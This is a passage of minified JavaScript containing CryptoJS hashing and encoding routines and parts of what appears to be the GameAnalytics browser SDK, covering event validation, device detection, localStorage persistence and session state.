n=e.length,t=[],i=0;i<n;i++)t[i>>>2]|=(255&e.charCodeAt(i))<<24-8*(i%4);return new o.init(t,n)}},d=a.Utf8={stringify:function(e){try{return decodeURIComponent(escape(c.stringify(e)))}catch(e){throw Error("Malformed UTF-8 data")}},parse:function(e){return c.parse(unescape(encodeURIComponent(e)))}},l=i.BufferedBlockAlgorithm=s.extend({reset:function(){this._data=new o.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=d.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(n){var t=this._data,i=t.words,r=t.sigBytes,s=this.blockSize,a=r/(4*s),a=n?e.ceil(a):e.max((0|a)-this._minBufferSize,0);if(n=a*s,r=e.min(4*n,r),n){for(var u=0;u<n;u+=s)this._doProcessBlock(i,u);u=i.splice(0,n),t.sigBytes-=r}return new o.init(u,r)},clone:function(){var e=s.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0});i.Hasher=l.extend({cfg:s.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){l.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(n,t){return new e.init(t).finalize(n)}},_createHmacHelper:function(e){return function(n,t){return new f.HMAC.init(e,t).finalize(n)}}});var f=t.algo={};return t}(Math);!function(e){for(var n=CryptoJS,t=n.lib,i=t.WordArray,r=t.Hasher,t=n.algo,s=[],o=[],a=function(e){return 4294967296*(e-(0|e))|0},u=2,c=0;64>c;){var d;e:{d=u;for(var l=e.sqrt(d),f=2;f<=l;f++)if(!(d%f)){d=!1;break e}d=!0}d&&(8>c&&(s[c]=a(e.pow(u,.5))),o[c]=a(e.pow(u,1/3)),c++),u++}var v=[],t=t.SHA256=r.extend({_doReset:function(){this._hash=new i.init(s.slice(0))},_doProcessBlock:function(e,n){for(var t=this._hash.words,i=t[0],r=t[1],s=t[2],a=t[3],u=t[4],c=t[5],d=t[6],l=t[7],f=0;64>f;f++){if(16>f)v[f]=0|e[n+f];else{var g=v[f-15],m=v[f-2];v[f]=((g<<25|g>>>7)^(g<<14|g>>>18)^g>>>3)+v[f-7]+((m<<15|m>>>17)^(m<<13|m>>>19)^m>>>10)+v[f-16]}g=l+((u<<26|u>>>6)^(u<<21|u>>>11)^(u<<7|u>>>25))+(u&c^~u&d)+o[f]+v[f],m=((i<<30|i>>>2)^(i<<19|i>>>13)^(i<<10|i>>>22))+(i&r^i&s^r&s),l=d,d=c,c=u,u=a+g|0,a=s,s=r,r=i,i=g+m|0}t[0]=t[0]+i|0,t[1]=t[1]+r|0,t[2]=t[2]+s|0,t[3]=t[3]+a|0,t[4]=t[4]+u|0,t[5]=t[5]+c|0,t[6]=t[6]+d|0,t[7]=t[7]+l|0},_doFinalize:function(){var n=this._data,t=n.words,i=8*this._nDataBytes,r=8*n.sigBytes;return t[r>>>5]|=128<<24-r%32,t[(r+64>>>9<<4)+14]=e.floor(i/4294967296),t[(r+64>>>9<<4)+15]=i,n.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var e=r.clone.call(this);return e._hash=this._hash.clone(),e}});n.SHA256=r._createHelper(t),n.HmacSHA256=r._createHmacHelper(t)}(Math),function(){var e=CryptoJS,n=e.enc.Utf8;e.algo.HMAC=e.lib.Base.extend({init:function(e,t){e=this._hasher=new e.init,"string"==typeof t&&(t=n.parse(t));var i=e.blockSize,r=4*i;t.sigBytes>r&&(t=e.finalize(t)),t.clamp();for(var s=this._oKey=t.clone(),o=this._iKey=t.clone(),a=s.words,u=o.words,c=0;c<i;c++)a[c]^=1549556828,u[c]^=909522486;s.sigBytes=o.sigBytes=r,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var n=this._hasher;return e=n.finalize(e),n.reset(),n.finalize(this._oKey.clone().concat(e))}})}(),function(){var e=CryptoJS,n=e.lib.WordArray;e.enc.Base64={stringify:function(e){var n=e.words,t=e.sigBytes,i=this._map;e.clamp(),e=[];for(var r=0;r<t;r+=3)for(var s=(n[r>>>2]>>>24-8*(r%4)&255)<<16|(n[r+1>>>2]>>>24-8*((r+1)%4)&255)<<8|n[r+2>>>2]>>>24-8*((r+2)%4)&255,o=0;4>o&&r+.75*o<t;o++)e.push(i.charAt(s>>>6*(3-o)&63));if(n=i.charAt(64))for(;e.length%4;)e.push(n);return e.join("")},parse:function(e){var t=e.length,i=this._map,r=i.charAt(64);r&&(r=e.indexOf(r),-1!=r&&(t=r));for(var r=[],s=0,o=0;o<t;o++)if(o%4){var a=i.indexOf(e.charAt(o-1))<<2*(o%4),u=i.indexOf(e.charAt(o))>>>6-2*(o%4);r[s>>>2]|=(a|u)<<24-8*(s%4),s++}return n.create(r,s)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}();var gameanalytics;!function(e){var n;!function(e){e[e.Undefined=0]="Undefined",e[e.Debug=1]="Debug",e[e.Info=2]="Info",e[e.Warning=3]="Warning",e[e.Error=4]="Error",e[e.Critical=5]="Critical"}(n=e.EGAErrorSeverity||(e.EGAErrorSeverity={}));var t;!function(e){e[e.Undefined=0]="Undefined",e[e.Male=1]="Male",e[e.Female=2]="Female"}(t=e.EGAGender||(e.EGAGender={}));var i;!function(e){e[e.Undefined=0]="Undefined",e[e.Start=1]="Start",e[e.Complete=2]="Complete",e[e.Fail=3]="Fail"}(i=e.EGAProgressionStatus||(e.EGAProgressionStatus={}));var r;!function(e){e[e.Undefined=0]="Undefined",e[e.Source=1]="Source",e[e.Sink=2]="Sink"}(r=e.EGAResourceFlowType||(e.EGAResourceFlowType={}));var s;!function(e){var n;!function(e){e[e.Undefined=0]="Undefined",e[e.Rejected=1]="Rejected"}(n=e.EGASdkErrorType||(e.EGASdkErrorType={}));var t;!function(e){e[e.NoResponse=0]="NoResponse",e[e.BadResponse=1]="BadResponse",e[e.RequestTimeout=2]="RequestTimeout",e[e.JsonEncodeFailed=3]="JsonEncodeFailed",e[e.JsonDecodeFailed=4]="JsonDecodeFailed",e[e.InternalServerError=5]="InternalServerError",e[e.BadRequest=6]="BadRequest",e[e.Unauthorized=7]="Unauthorized",e[e.UnknownResponseCode=8]="UnknownResponseCode",e[e.Ok=9]="Ok"}(t=e.EGAHTTPApiResponse||(e.EGAHTTPApiResponse={}))}(s=e.http||(e.http={}))}(gameanalytics||(gameanalytics={}));var EGAErrorSeverity=gameanalytics.EGAErrorSeverity,EGAGender=gameanalytics.EGAGender,EGAProgressionStatus=gameanalytics.EGAProgressionStatus,EGAResourceFlowType=gameanalytics.EGAResourceFlowType,gameanalytics;!function(e){var n;!function(e){var n=function(){function e(){}return e.getHmac=function(e,n){var t=CryptoJS.HmacSHA256(n,e);return CryptoJS.enc.Base64.stringify(t)},e.stringMatch=function(e,n){return!(!e||!n)&&n.test(e)},e.joinStringArray=function(e,n){for(var t="",i=0,r=e.length;i<r;i++)i>0&&(t+=n),t+=e[i];return t},e.stringArrayContainsString=function(e,n){if(0===e.length)return!1;for(var t in e)if(e[t]===n)return!0;return!1},e.encode64=function(n){n=encodeURI(n);var t,i,r,s,o,a="",u=0,c=0,d=0;do t=n.charCodeAt(d++),i=n.charCodeAt(d++),u=n.charCodeAt(d++),r=t>>2,s=(3&t)<<4|i>>4,o=(15&i)<<2|u>>6,c=63&u,isNaN(i)?o=c=64:isNaN(u)&&(c=64),a=a+e.keyStr.charAt(r)+e.keyStr.charAt(s)+e.keyStr.charAt(o)+e.keyStr.charAt(c),t=i=u=0,r=s=o=c=0;while(d<n.length);return a},e.decode64=function(n){var t,i,r,s,o,a="",u=0,c=0,d=0,l=/[^A-Za-z0-9\+\/\=]/g;l.exec(n),n=n.replace(/[^A-Za-z0-9\+\/\=]/g,"");do r=e.keyStr.indexOf(n.charAt(d++)),s=e.keyStr.indexOf(n.charAt(d++)),o=e.keyStr.indexOf(n.charAt(d++)),c=e.keyStr.indexOf(n.charAt(d++)),t=r<<2|s>>4,i=(15&s)<<4|o>>2,u=(3&o)<<6|c,a+=String.fromCharCode(t),64!=o&&(a+=String.fromCharCode(i)),64!=c&&(a+=String.fromCharCode(u)),t=i=u=0,r=s=o=c=0;while(d<n.length);return decodeURI(a)},e.timeIntervalSince1970=function(){var e=new Date;return Math.round(e.getTime()/1e3)},e.createGuid=function(){return(e.s4()+e.s4()+"-"+e.s4()+"-4"+e.s4().substr(0,3)+"-"+e.s4()+"-"+e.s4()+e.s4()+e.s4()).toLowerCase()},e.s4=function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},e}();n.keyStr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",e.GAUtilities=n}(n=e.utilities||(e.utilities={}))}(gameanalytics||(gameanalytics={}));var gameanalytics;!function(e){var n;!function(n){var t=e.http.EGASdkErrorType,i=e.utilities.GAUtilities,r=function(){function n(){}return n.validateBusinessEvent=function(e,t,i,r,s){return!!n.validateCurrency(e)&&(!!n.validateShortString(i,!0)&&(!!n.validateEventPartLength(r,!1)&&(!!n.validateEventPartCharacters(r)&&(!!n.validateEventPartLength(s,!1)&&!!n.validateEventPartCharacters(s)))))},n.validateResourceEvent=function(t,r,s,o,a,u,c){return t!=e.EGAResourceFlowType.Undefined&&(!!r&&(!!i.stringArrayContainsString(u,r)&&(s>0&&(!!o&&(!!n.validateEventPartLength(o,!1)&&(!!n.validateEventPartCharacters(o)&&(!!i.stringArrayContainsString(c,o)&&(!!n.validateEventPartLength(a,!1)&&!!n.validateEventPartCharacters(a)))))))))},n.validateProgressionEvent=function(t,i,r,s){if(t==e.EGAProgressionStatus.Undefined)return!1;if(s&&!r&&i)return!1;if(r&&!i)return!1;if(!i)return!1;if(!n.validateEventPartLength(i,!1))return!1;if(!n.validateEventPartCharacters(i))return!1;if(r){if(!n.validateEventPartLength(r,!0))return!1;if(!n.validateEventPartCharacters(r))return!1}if(s){if(!n.validateEventPartLength(s,!0))return!1;if(!n.validateEventPartCharacters(s))return!1}return!0},n.validateDesignEvent=function(e,t){return!!n.validateEventIdLength(e)&&!!n.validateEventIdCharacters(e)},n.validateErrorEvent=function(t,i){return t!=e.EGAErrorSeverity.Undefined&&!!n.validateLongString(i,!0)},n.validateSdkErrorEvent=function(e,i,r){return!!n.validateKeys(e,i)&&r!==t.Undefined},n.validateKeys=function(e,n){return!(!i.stringMatch(e,/^[A-z0-9]{32}$/)||!i.stringMatch(n,/^[A-z0-9]{40}$/))},n.validateCurrency=function(e){return!!e&&!!i.stringMatch(e,/^[A-Z]{3}$/)},n.validateEventPartLength=function(e,n){return!(!n||e)||!!e&&!(e.length>64)},n.validateEventPartCharacters=function(e){return!!i.stringMatch(e,/^[A-Za-z0-9\s\-_\.\(\)\!\?]{1,64}$/)},n.validateEventIdLength=function(e){return!!e&&!!i.stringMatch(e,/^[^:]{1,64}(?::[^:]{1,64}){0,4}$/)},n.validateEventIdCharacters=function(e){return!!e&&!!i.stringMatch(e,/^[A-Za-z0-9\s\-_\.\(\)\!\?]{1,64}(:[A-Za-z0-9\s\-_\.\(\)\!\?]{1,64}){0,4}$/)},n.validateAndCleanInitRequestResponse=function(e){if(null==e)return null;var n={};try{n.enabled=e.enabled}catch(e){return null}try{var t=e.server_ts;if(!(t>0))return null;n.server_ts=t}catch(e){return null}return n},n.validateBuild=function(e){return!!n.validateShortString(e,!1)},n.validateSdkWrapperVersion=function(e){return!!i.stringMatch(e,/^(unity|unreal|gamemaker|cocos2d|construct) [0-9]{0,5}(\.[0-9]{0,5}){0,2}$/)},n.validateEngineVersion=function(e){return!(!e||!i.stringMatch(e,/^(unity|unreal|gamemaker|cocos2d|construct) [0-9]{0,5}(\.[0-9]{0,5}){0,2}$/))},n.validateUserId=function(e){return!!n.validateString(e,!1)},n.validateShortString=function(e,n){return!(!n||e)||!(!e||e.length>32)},n.validateString=function(e,n){return!(!n||e)||!(!e||e.length>64)},n.validateLongString=function(e,n){return!(!n||e)||!(!e||e.length>8192)},n.validateConnectionType=function(e){return i.stringMatch(e,/^(wwan|wifi|lan|offline)$/)},n.validateCustomDimensions=function(e){return n.validateArrayOfStrings(20,32,!1,"custom dimensions",e)},n.validateResourceCurrencies=function(e){if(!n.validateArrayOfStrings(20,64,!1,"resource currencies",e))return!1;for(var t=0;t<e.length;++t)if(!i.stringMatch(e[t],/^[A-Za-z]+$/))return!1;return!0},n.validateResourceItemTypes=function(e){if(!n.validateArrayOfStrings(20,32,!1,"resource item types",e))return!1;for(var t=0;t<e.length;++t)if(!n.validateEventPartCharacters(e[t]))return!1;return!0},n.validateDimension01=function(e,n){return!e||!!i.stringArrayContainsString(n,e)},n.validateDimension02=function(e,n){return!e||!!i.stringArrayContainsString(n,e)},n.validateDimension03=function(e,n){return!e||!!i.stringArrayContainsString(n,e)},n.validateArrayOfStrings=function(e,n,t,i,r){var s=i;if(s||(s="Array"),!r)return!1;if(0==t&&0==r.length)return!1;if(e>0&&r.length>e)return!1;for(var o=0;o<r.length;++o){var a=r[o]?r[o].length:0;if(0===a)return!1;if(n>0&&a>n)return!1}return!0},n.validateFacebookId=function(e){return!!n.validateString(e,!1)},n.validateGender=function(n){if(isNaN(Number(e.EGAGender[n]))){if(n==e.EGAGender.Undefined||n!=e.EGAGender.Male&&n!=e.EGAGender.Female)return!1}else if(n==e.EGAGender[e.EGAGender.Undefined]||n!=e.EGAGender[e.EGAGender.Male]&&n!=e.EGAGender[e.EGAGender.Female])return!1;return!0},n.validateBirthyear=function(e){return!(e<0||e>9999)},n.validateClientTs=function(e){return!(e<-4294967294||e>4294967294)},n}();n.GAValidator=r}(n=e.validators||(e.validators={}))}(gameanalytics||(gameanalytics={}));var gameanalytics;!function(e){var n;!function(e){var n=function(){function e(e,n,t){this.name=e,this.value=n,this.version=t}return e}();e.NameValueVersion=n;var t=function(){function e(e,n){this.name=e,this.version=n}return e}();e.NameVersion=t;var i=function(){function e(){}return e.touch=function(){},e.getRelevantSdkVersion=function(){return e.sdkGameEngineVersion?e.sdkGameEngineVersion:e.sdkWrapperVersion},e.getConnectionType=function(){return e.connectionType},e.updateConnectionType=function(){navigator.onLine?"ios"===e.buildPlatform||"android"===e.buildPlatform?e.connectionType="wwan":e.connectionType="lan":e.connectionType="offline"},e.getOSVersionString=function(){return e.buildPlatform+" "+e.osVersionPair.version},e.runtimePlatformToString=function(){return e.osVersionPair.name},e.getBrowserVersionString=function(){var e,n=navigator.userAgent,t=n.match(/(opera|chrome|safari|firefox|ubrowser|msie|trident(?=\/))\/?\s*(\d+)/i)||[];if(/trident/i.test(t[1]))return e=/\brv[ :]+(\d+)/g.exec(n)||[],"IE "+(e[1]||"");if("Chrome"===t[1]&&(e=n.match(/\b(OPR|Edge|UBrowser)\/(\d+)/),null!=e))return e.slice(1).join(" ").replace("OPR","Opera").replace("UBrowser","UC").toLowerCase();var i=t[2]?[t[1],t[2]]:[navigator.appName,navigator.appVersion,"-?"];return null!=(e=n.match(/version\/(\d+)/i))&&i.splice(1,1,e[1]),i.join(" ").toLowerCase()},e.getDeviceModel=function(){var e="unknown";return e},e.getDeviceManufacturer=function(){var e="unknown";return e},e.matchItem=function(e,n){var i,r,s,o,a,u,c=new t("unknown","0.0.0"),d=0,l=0;for(d=0;d<n.length;d+=1)if(i=new RegExp(n[d].value,"i"),s=i.test(e)){if(r=new RegExp(n[d].version+"[- /:;]([\\d._]+)","i"),o=e.match(r),u="",o&&o[1]&&(a=o[1]),a){var f=a.split(/[._]+/);for(l=0;l<Math.min(f.length,3);l+=1)u+=f[l]+(l<Math.min(f.length,3)-1?".":"")}else u="0.0.0";return c.name=n[d].name,c.version=u,c}return c},e}();i.sdkWrapperVersion="javascript 2.0.0",i.osVersionPair=i.matchItem([navigator.platform,navigator.userAgent,navigator.appVersion,navigator.vendor,window.opera].join(" "),[new n("windows_phone","Windows Phone","OS"),new n("windows","Win","NT"),new n("ios","iPhone","OS"),new n("ios","iPad","OS"),new n("ios","iPod","OS"),new n("android","Android","Android"),new n("blackBerry","BlackBerry","/"),new n("mac_osx","Mac","OS X"),new n("tizen","Tizen","Tizen"),new n("linux","Linux","rv")]),i.buildPlatform=i.runtimePlatformToString(),i.deviceModel=i.getDeviceModel(),i.deviceManufacturer=i.getDeviceManufacturer(),i.osVersion=i.getOSVersionString(),i.browserVersion=i.getBrowserVersionString(),i.maxSafeInteger=Math.pow(2,53)-1,e.GADevice=i}(n=e.device||(e.device={}))}(gameanalytics||(gameanalytics={}));var gameanalytics;!function(e){var n;!function(e){var n=function(){function e(n){this.deadline=n,this.ignore=!1,this.async=!1,this.running=!1,this.id=++e.idCounter}return e}();n.idCounter=0,e.TimedBlock=n}(n=e.threading||(e.threading={}))}(gameanalytics||(gameanalytics={}));var gameanalytics;!function(e){var n;!function(e){var n=function(){function e(e){this.comparer=e,this._subQueues={},this._sortedKeys=[]}return e.prototype.enqueue=function(e,n){this._sortedKeys.indexOf(e)===-1&&this.addQueueOfPriority(e),this._subQueues[e].push(n)},e.prototype.addQueueOfPriority=function(e){var n=this;this._sortedKeys.push(e),this._sortedKeys.sort(function(e,t){return n.comparer.compare(e,t)}),this._subQueues[e]=[]},e.prototype.peek=function(){if(this.hasItems())return this._subQueues[this._sortedKeys[0]][0];throw new Error("The queue is empty")},e.prototype.hasItems=function(){return this._sortedKeys.length>0},e.prototype.dequeue=function(){if(this.hasItems())return this.dequeueFromHighPriorityQueue();throw new Error("The queue is empty")},e.prototype.dequeueFromHighPriorityQueue=function(){var e=this._sortedKeys[0],n=this._subQueues[e].shift();return 0===this._subQueues[e].length&&(this._sortedKeys.shift(),delete this._subQueues[e]),n},e}();e.PriorityQueue=n}(n=e.threading||(e.threading={}))}(gameanalytics||(gameanalytics={}));var gameanalytics;!function(e){var n;!function(e){var n;!function(e){e[e.Equal=0]="Equal",e[e.LessOrEqual=1]="LessOrEqual",e[e.NotEqual=2]="NotEqual"}(n=e.EGAStoreArgsOperator||(e.EGAStoreArgsOperator={}));var t;!function(e){e[e.Events=0]="Events",e[e.Sessions=1]="Sessions",e[e.Progression=2]="Progression"}(t=e.EGAStore||(e.EGAStore={}));var i=function(){function e(){this.eventsStore=[],this.sessionsStore=[],this.progressionStore=[],this.storeItems={};try{"object"==typeof localStorage?(localStorage.setItem("testingLocalStorage","yes"),localStorage.removeItem("testingLocalStorage"),e.storageAvailable=!0):e.storageAvailable=!1}catch(e){}}return e.isStorageAvailable=function(){return e.storageAvailable},e.isStoreTooLargeForEvents=function(){return e.instance.eventsStore.length+e.instance.sessionsStore.length>e.MaxNumberOfEntries},e.select=function(t,i,r,s){void 0===i&&(i=[]),void 0===r&&(r=!1),void 0===s&&(s=0);var o=e.getStore(t);if(!o)return null;for(var a=[],u=0;u<o.length;++u){for(var c=o[u],d=!0,l=0;l<i.length;++l){var f=i[l];if(c[f[0]])switch(f[1]){case n.Equal:d=c[f[0]]==f[2];break;case n.LessOrEqual:d=c[f[0]]<=f[2];break;case n.NotEqual:d=c[f[0]]!=f[2];break;default:d=!1}else d=!1;if(!d)break}d&&a.push(c)}return r&&a.sort(function(e,n){return e.client_ts-n.client_ts}),s>0&&a.length>s&&(a=a.slice(0,s+1)),a},e.update=function(t,i,r){void 0===r&&(r=[]);var s=e.getStore(t);if(!s)return!1;for(var o=0;o<s.length;++o){for(var a=s[o],u=!0,c=0;c<r.length;++c){var d=r[c];if(a[d[0]])switch(d[1]){case n.Equal:u=a[d[0]]==d[2];break;case n.LessOrEqual:u=a[d[0]]<=d[2];break;case n.NotEqual:u=a[d[0]]!=d[2];break;default:u=!1}else u=!1;if(!u)break}if(u)for(var c=0;c<i.length;++c){var l=i[c];a[l[0]]=l[1]}}return!0},e.delete=function(t,i){var r=e.getStore(t);if(r)for(var s=0;s<r.length;++s){for(var o=r[s],a=!0,u=0;u<i.length;++u){var c=i[u];if(o[c[0]])switch(c[1]){case n.Equal:a=o[c[0]]==c[2];break;case n.LessOrEqual:a=o[c[0]]<=c[2];break;case n.NotEqual:a=o[c[0]]!=c[2];break;default:a=!1}else a=!1;if(!a)break}a&&(r.splice(s,1),--s)}},e.insert=function(n,t,i,r){void 0===i&&(i=!1),void 0===r&&(r=null);var s=e.getStore(n);if(s)if(i){if(!r)return;for(var o=!1,a=0;a<s.length;++a){var u=s[a];if(u[r]==t[r]){for(var c in t)u[c]=t[c];o=!0;break}}o||s.push(t)}else s.push(t)},e.save=function(){e.isStorageAvailable()&&(localStorage.setItem(e.KeyPrefix+e.EventsStoreKey,JSON.stringify(e.instance.eventsStore)),localStorage.setItem(e.KeyPrefix+e.SessionsStoreKey,JSON.stringify(e.instance.sessionsStore)),localStorage.setItem(e.KeyPrefix+e.ProgressionStoreKey,JSON.stringify(e.instance.progressionStore)),localStorage.setItem(e.KeyPrefix+e.ItemsStoreKey,JSON.stringify(e.instance.storeItems)))},e.load=function(){if(e.isStorageAvailable()){try{e.instance.eventsStore=JSON.parse(localStorage.getItem(e.KeyPrefix+e.EventsStoreKey)),e.instance.eventsStore||(e.instance.eventsStore=[])}catch(n){e.instance.eventsStore=[]}try{e.instance.sessionsStore=JSON.parse(localStorage.getItem(e.KeyPrefix+e.SessionsStoreKey)),e.instance.sessionsStore||(e.instance.sessionsStore=[])}catch(n){e.instance.sessionsStore=[]}try{e.instance.progressionStore=JSON.parse(localStorage.getItem(e.KeyPrefix+e.ProgressionStoreKey)),e.instance.progressionStore||(e.instance.progressionStore=[])}catch(n){e.instance.progressionStore=[]}try{e.instance.storeItems=JSON.parse(localStorage.getItem(e.KeyPrefix+e.ItemsStoreKey)),e.instance.storeItems||(e.instance.storeItems={})}catch(n){e.instance.progressionStore=[]}}},e.setItem=function(n,t){var i=e.KeyPrefix+n;t?e.instance.storeItems[i]=t:i in e.instance.storeItems&&delete e.instance.storeItems[i]},e.getItem=function(n){var t=e.KeyPrefix+n;return t in e.instance.storeItems?e.instance.storeItems[t]:null},e.getStore=function(n){switch(n){case t.Events:return e.instance.eventsStore;case t.Sessions:return e.instance.sessionsStore;case t.Progression:return e.instance.progressionStore;default:return null}},e}();i.instance=new i,i.MaxNumberOfEntries=2e3,i.KeyPrefix="GA::",i.EventsStoreKey="ga_event",i.SessionsStoreKey="ga_session",i.ProgressionStoreKey="ga_progression",i.ItemsStoreKey="ga_items",e.GAStore=i}(n=e.store||(e.store={}))}(gameanalytics||(gameanalytics={}));var gameanalytics;!function(e){var n;!function(n){var t=e.validators.GAValidator,i=e.utilities.GAUtilities,r=e.store.GAStore,s=e.device.GADevice,o=e.store.EGAStore,a=e.store.EGAStoreArgsOperator,u=function(){function n(){this.availableCustomDimensions01=[],this.availableCustomDimensions02=[],this.availableCustomDimensions03=[],this.availableResourceCurrencies=[],this.availableResourceItemTypes=[],this.sdkConfigDefault={},this.sdkConfig={},this.progressionTries={}}return n.setUserId=function(e){n.instance.userId=e,n.cacheIdentifier()},n.getIdentifier=function(){return n.instance.identifier},n.isInitialized=function(){return n.instance.initialized},n.setInitialized=function(e){n.instance.initialized=e},n.getSessionStart=function(){return n.instance.sessionStart},n.getSessionNum=function(){return n.instance.sessionNum},n.getTransactionNum=function(){return n.instance.transactionNum},n.getSessionId=function(){return n.instance.sessionId},n.getCurrentCustomDimension01=function(){return n.instance.currentCustomDimension01},n.getCurrentCustomDimension02=function(){return n.instance.currentCustomDimension02},n.getCurrentCustomDimension03=function(){return n.instance.currentCustomDimension03},n.getGameKey=function(){return n.instance.gameKey},n.getGameSecret=function(){return n.instance.gameSecret},n.getAvailableCustomDimensions01=function(){return n.instance.availableCustomDimensions01},n.setAvailableCustomDimensions01=function(e){t.validateCustomDimensions(e)&&(n.instance.availableCustomDimensions01=e,n.validateAndFixCurrentDimensions())},n.getAvailableCustomDimensions02=function(){return n.instance.availableCustomDimensions02},n.setAvailableCustomDimensions02=function(e){t.validateCustomDimensions(e)&&(n.instance.availableCustomDimensions02=e,n.validateAndFixCurrentDimensions())},n.getAvailableCustomDimensions03=function(){return n.instance.availableCustomDimensions03},n.setAvailableCustomDimensions03=function(e){t.validateCustomDimensions(e)&&(n.instance.availableCustomDimensions03=e,n.validateAndFixCurrentDimensions())},n.getAvailableResourceCurrencies=function(){return n.instance.availableResourceCurrencies},n.setAvailableResourceCurrencies=function(e){t.validateResourceCurrencies(e)&&(n.instance.availableResourceCurrencies=e)},n.getAvailableResourceItemTypes=function(){return n.instance.availableResourceItemTypes},n.setAvailableResourceItemTypes=function(e){t.validateResourceItemTypes(e)&&(n.instance.availableResourceItemTypes=e)},n.getBuild=function(){return n.instance.build},n.setBuild=function(e){n.instance.build=e},n.getUseManualSessionHandling=function(){return n.instance.useManualSessionHandling},n.prototype.setDefaultId=function(e){this.defaultUserId=e?e:"",n.cacheIdentifier()},n.getDefaultId=function(){return n.instance.defaultUserId},n.getSdkConfig=function(){var e,t=0;for(var i in n.instance.sdkConfig)0===t&&(e=i),++t;if(e&&t>0)return n.instance.sdkConfig;var e,t=0;for(var i in n.instance.sdkConfigCached)0===t&&(e=i),++t;return e&&t>0?n.instance.sdkConfigCached:n.instance.sdkConfigDefault},n.isEnabled=function(){var e=n.getSdkConfig();return(!e.enabled||"false"!=e.enabled)&&!!n.instance.initAuthorized},n.setCustomDimension01=function(e){n.instance.currentCustomDimension01=e,r.setItem(n.Dimension01Key,e)},n.setCustomDimension02=function(e){n.instance.currentCustomDimension02=e,r.setItem(n.Dimension02Key,e)},n.setCustomDimension03=function(e){n.instance.currentCustomDimension03=e,r.setItem(n.Dimension03Key,e)},n.setFacebookId=function(e){n.instance.facebookId=e,r.setItem(n.FacebookIdKey,e)},n.setGender=function(t){n.instance.gender=isNaN(Number(e.EGAGender[t]))?e.EGAGender[t].toString().toLowerCase():e.EGAGender[e.EGAGender[t]].toString().toLowerCase(),r.setItem(n.GenderKey,n.instance.gender)},n.setBirthYear=function(e){n.instance.birthYear=e,r.setItem(n.BirthYearKey,e.toString())},n.incrementSessionNum=function(){var e=n.getSessionNum()+1;n.instance.sessionNum=e},n.incrementTransactionNum=function(){var e=n.getTransactionNum()+1;n.instance.transactionNum=e},n.incrementProgressionTries=function(e){var t=n.getProgressionTries(e)+1;n.instance.progressionTries[e]=t;var i={};i.progression=e,i.tries=t,r.insert(o.Progression,i,!0,"progression")},n.getProgressionTries=function(e){return e in n.instance.progressionTries?n.instance.progressionTries[e]:0},n.clearProgressionTries=function(e){e in n.instance.progressionTries&&delete n.instance.progressionTries[e];var t=[];t.push(["progression",a.Equal,e]),r.delete(o.Progression,t)},n.setKeys=function(e,t){n.instance.gameKey=e,n.instance.gameSecret=t},n.setManualSessionHandling=function(e){n.instance.useManualSessionHandling=e},n.getEventAnnotations=function(){var e={};e.v=2,e.user_id=n.instance.identifier,e.client_ts=n.getClientTsAdjusted(),e.sdk_version=s.getRelevantSdkVersion(),e.os_version=s.osVersion,e.manufacturer=s.deviceManufacturer,e.device=s.deviceModel,e.browser_version=s.browserVersion,e.platform=s.buildPlatform,e.session_id=n.instance.sessionId,e[n.SessionNumKey]=n.instance.sessionNum;var i=s.getConnectionType();return t.validateConnectionType(i)&&(e.connection_type=i),s.gameEngineVersion&&(e.engine_version=s.gameEngineVersion),n.instance.build&&(e.build=n.instance.build),n.instance.facebookId&&(e[n.FacebookIdKey]=n.instance.facebookId),n.instance.gender&&(e[n.GenderKey]=n.instance.gender),0!=n.instance.birthYear&&(e[n.BirthYearKey]=n.instance.birthYear),e},n.getSdkErrorEventAnnotations=function(){var e={};e.v=2,e.category=n.CategorySdkError,e.sdk_version=s.getRelevantSdkVersion(),e.os_version=s.osVersion,e.manufacturer=s.deviceManufacturer,e.device=s.deviceModel,e.platform=s.buildPlatform;var i=s.getConnectionType();return t.validateConnectionType(i)&&(e.connection_type=i),s.gameEngineVersion&&(e.engine_version=s.gameEngineVersion),e},n.getInitAnnotations=function(){var e={};return e.sdk_version=s.getRelevantSdkVersion(),e.os_version=s.osVersion,e.platform=s.buildPlatform,e},n.getClientTsAdjusted=function(){var e=i.timeIntervalSince1970(),r=e+n.instance.clientServerTimeOffset;return t.validateClientTs(r)?r:e},n.sessionIsStarted=function(){return 0!=n.instance.sessionStart},n.cacheIdentifier=function(){n.instance.userId?n.instance.identifier=n.instance.userId:n.instance.defaultUserId&&(n.instance.identifier=n.instance.defaultUserId)},n.ensurePersistedStates=function(){r.isStorageAvailable()&&r.load();var e=n.instance;e.setDefaultId(null!=r.getItem(n.DefaultUserIdKey)?r.getItem(n.DefaultUserIdKey):i.createGuid()),e.sessionNum=null!=r.getItem(n.SessionNumKey)?Number(r.getItem(n.SessionNumKey)):0,e.transactionNum=null!=r.getItem(n.TransactionNumKey)?Number(r.getItem(n.TransactionNumKey)):0,e.facebookId?r.setItem(n.FacebookIdKey,e.facebookId):(e.facebookId=null!=r.getItem(n.FacebookIdKey)?r.getItem(n.FacebookIdKey):"",e.facebookId),e.gender?r.setItem(n.GenderKey,e.gender):(e.gender=null!=r.getItem(n.GenderKey)?r.getItem(n.GenderKey):"",e.gender),e.birthYear&&0!=e.birthYear?r.setItem(n.BirthYearKey,e.birthYear.toString()):(e.birthYear=null!=r.getItem(n.BirthYearKey)?Number(r.getItem(n.BirthYearKey)):0,0!=e.birthYear),e.currentCustomDimension01?r.setItem(n.Dimension01Key,e.currentCustomDimension01):(e.currentCustomDimension01=null!=r.getItem(n.Dimension01Key)?r.getItem(n.Dimension01Key):"",e.currentCustomDimension01),e.currentCustomDimension02?r.setItem(n.Dimension02Key,e.currentCustomDimension02):(e.currentCustomDimension02=null!=r.getItem(n.Dimension02Key)?r.getItem(n.Dimension02Key):"",e.currentCustomDimension02),e.currentCustomDimension03?r.setI